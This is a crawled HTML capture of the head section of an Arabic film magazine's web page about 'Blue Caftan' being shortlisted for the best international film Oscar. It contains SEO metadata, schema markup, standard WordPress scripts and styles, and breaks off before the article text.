

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2022/12/22/%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1-%D9%81%D9%8A%D9%84%D9%85-%D8%A3%D8%B2%D8%B1%D9%82-%D8%A7%D9%84%D9%82%D9%81%D8%B7%D8%A7%D9%86-%D9%84%D9%84%D9%85%D8%AE%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85/
body_size: 147514
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اختيار فيلم &quot;أزرق القفطان&quot; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2022/12/22/اختيار-فيلم-أزرق-القفطان-للمخرجة-الم/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اختيار فيلم &quot;أزرق القفطان&quot; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي - موقع سينفيليا" />
	<meta property="og:description" content="تم الإعلان عن القائمة القصيرة لأفضل فيلم دولي في جوائز الأوسكار والتي تضم 15 فيلما ومن بينها فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني. وقد جاءت اللائحة كاملة والتي ستقلص إلى خمسة أفلام لاحقا كالتالي: الارجنتين 85 : الارجنتين كورساج: النمسا كلوز : بلجيكا العودة إلى سييول : كمبوديا العنكبوت المقدس : الدانمارك سان أومير..." />
	<meta property="og:url" content="https://cine-philia.com/2022/12/22/اختيار-فيلم-أزرق-القفطان-للمخرجة-الم/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2022-12-22T11:05:19+00:00" />
	<meta property="article:modified_time" content="2022-12-23T13:55:33+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg" />
	<meta property="og:image:width" content="1248" />
	<meta property="og:image:height" content="624" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#article","isPartOf":{"@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"اختيار فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي","datePublished":"2022-12-22T11:05:19+00:00","dateModified":"2022-12-23T13:55:33+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/","url":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/","name":"اختيار فيلم \"أزرق القفطان\" للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#primaryimage"},"image":{"@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg","datePublished":"2022-12-22T11:05:19+00:00","dateModified":"2022-12-23T13:55:33+00:00","breadcrumb":{"@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg","width":1248,"height":624},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"اختيار فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; اختيار فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي خلاصة التعليقات" href="https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
